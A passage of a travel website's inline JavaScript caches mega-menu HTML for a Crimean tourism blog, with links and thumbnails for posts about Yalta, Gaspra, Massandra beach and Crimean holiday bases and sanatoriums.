href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d1%8f\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u041f\u0440\u0438\u0431\u043e\u0439 \u0431\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u044f\">\u041a\u0440\u044b\u043c \u041f\u0440\u0438\u0431\u043e\u0439 \u0431\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d1%81%d0%b5%d0%b2%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c-%d0%b1%d0%b0%d1%82%d0%b8%d0%bb%d0%b8%d0%bc%d0%b0%d0%bd\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u044c \u0411\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u0431\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u0431\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u0431\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u044c \u0411\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d1%81%d0%b5%d0%b2%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c-%d0%b1%d0%b0%d1%82%d0%b8%d0%bb%d0%b8%d0%bc%d0%b0%d0%bd\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u044c \u0411\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d\">\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u044c \u0411\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_696b40d3c9a0b","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_696b40d3c9a0b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8%d0%bc-%d1%8e-%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-21\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-300x207.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-768x531.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-1024x707.jpg 1024w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-696x481.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-1068x738.jpg 1068w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-608x420.jpg 608w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430.jpg 1200w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a, \u042f\u043b\u0442\u0430, \u0444\u0435\u0432\u0440\u0430\u043b\u044c 2018\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8%d0%bc-%d1%8e-%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-21\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-10-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/\" rel=\"bookmark\" title=\"\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436 \u0437\u0438\u043c\u043e\u0439, 10 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u043b\u044f\u0436-10-\u0444\u0435\u0432\u0440\u0430\u043b\u044f-2018-\u042d\u0439\u0444\u0435\u043b\u0435\u0432\u0430-\u0411\u0430\u0448\u043d\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u043b\u044f\u0436-10-\u0444\u0435\u0432\u0440\u0430\u043b\u044f-2018-\u042d\u0439\u0444\u0435\u043b\u0435\u0432\u0430-\u0411\u0430\u0448\u043d\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u043b\u044f\u0436-10-\u0444\u0435\u0432\u0440\u0430\u043b\u044f-2018-\u042d\u0439\u0444\u0435\u043b\u0435\u0432\u0430-\u0411\u0430\u0448\u043d\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436 \u0437\u0438\u043c\u043e\u0439, 10 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-10-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/\" rel=\"bookmark\" title=\"\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436 \u0437\u0438\u043c\u043e\u0439, 10 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436 \u0437\u0438\u043c\u043e\u0439, 10 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u042f\u043b\u0442\u044b \u0441\u0435\u0433\u043e\u0434\u043d\u044f, 09 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u044f\u043b\u0442\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0444\u0435\u0432\u0440\u0430\u043b\u044c-2018-4-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u044f\u043b\u0442\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0444\u0435\u0432\u0440\u0430\u043b\u044c-2018-4-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u044f\u043b\u0442\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0444\u0435\u0432\u0440\u0430\u043b\u044c-2018-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u042f\u043b\u0442\u044b \u0441\u0435\u0433\u043e\u0434\u043d\u044f, 09 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u042f\u043b\u0442\u044b \u0441\u0435\u0433\u043e\u0434\u043d\u044f, 09 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u042f\u043b\u0442\u044b \u0441\u0435\u0433\u043e\u0434\u043d\u044f, 09 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_696b40d3c9a0b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_696b40d3c9a0b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 36;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%8f%d0%bb%d1%82%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d1%81-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc\/\" rel=\"bookmark\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%8f%d0%bb%d1%82%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d1%81-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc\/\" rel=\"bookmark\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\">\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d1%8b%d1%85-2018-%d0%bf%d0%b0%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d1%82%d1%8b\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u043e\u0442\u0434\u044b\u0445 2018 \u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b-\u043a\u0440\u044b\u043c\u0430-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b-\u043a\u0440\u044b\u043c\u0430-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043f\u0430\u043d\u0441\u0438\u043e\u043d\u0430\u0442\u044b-\u043a\u0440\u044b\u043c\u0430-2018-100x70.jpg 100w\" 